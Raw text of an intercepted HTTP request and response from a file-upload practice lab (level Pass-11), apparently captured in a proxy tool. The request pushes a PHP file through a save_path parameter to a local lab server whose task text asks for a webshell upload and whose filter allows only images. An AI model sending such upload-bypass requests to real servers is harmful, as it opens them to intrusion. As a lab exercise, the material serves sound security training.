 Request
Raw Params Headers Hex
POST /WWW/Pass-11/index.php?save_path=../upload/ HTTP/1.1
Host: 192.168.5.1
Content-Length: 328
Cache-Control: max-age=0
Origin: http://192.168.5.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5t0ZNJXdOwlEbw0a
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Referer: http://192.168.5.1/WWW/Pass-11/index.php?save_path=../upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary5t0ZNJXdOwlEbw0a
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundary5t0ZNJXdOwlEbw0a
Content-Disposition: form-data; name="submit"
------WebKitFormBoundary5t0ZNJXdOwlEbw0a--
Response
Raw Headers Hex HTML Render
<li><a id="Pass-08" href="/WWW/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/WWW/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/WWW/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/WWW/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/WWW/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/WWW/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/WWW/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/WWW/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/WWW/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/WWW/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/WWW/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/WWW/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/WWW/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：只允许上传.jpg|.png|.gif类型文件！ </div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">